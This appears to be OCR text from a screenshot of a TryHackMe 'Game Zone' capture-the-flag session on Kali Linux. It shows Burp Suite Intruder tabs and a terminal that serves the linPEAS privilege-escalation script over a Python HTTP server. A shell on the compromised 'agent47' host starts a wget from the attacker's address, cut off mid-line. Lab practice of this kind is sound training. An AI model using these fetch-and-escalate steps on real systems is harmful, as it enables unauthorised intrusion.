 TryHackMe | ga...
Burp Suite Profe...
Intruder attack 1
*Untitled 1 - Mo...
Tilix: Default
09:29 PM
TryHackMe | gamezone - Mozilla Firefox
TryHackMe | game:
Game Zone Portal
GitHub - 1N3/Intru
privilege-escalatio
https://tryhackme.com/room/gamezone
110%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
4 / 5
Tilix: Default
1: agent47@gamezone: ~
3: agent47@gamezone: ~
agent47@gamezone:~$ wget http://10.8.
agent47@gamezone:~$
2: root@kali-mini: /opt/privilege-escalation-awesome-scripts-suite/linPEAS
root@kali-mini:/opt/privilege-escalation-awesome-scripts-suite# ls
LICENSE linPEAS README.md winPEAS
root@kali-mini:/opt/privilege-escalation-awesome-scripts-suite# cd line
bash: cd: line: No such file or directory
root@kali-mini:/opt/privilege-escalation-awesome-scripts-suite# cd linPEAS/
root@kali-mini:/opt/privilege-escalation-awesome-scripts-suite/linPEAS# ls
images linpeas.sh README.md
root@kali-mini:/opt/privilege-escalation-awesome-scripts-suite/linPEAS# python3 -m 'http.server' 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Password
Remember login permanently?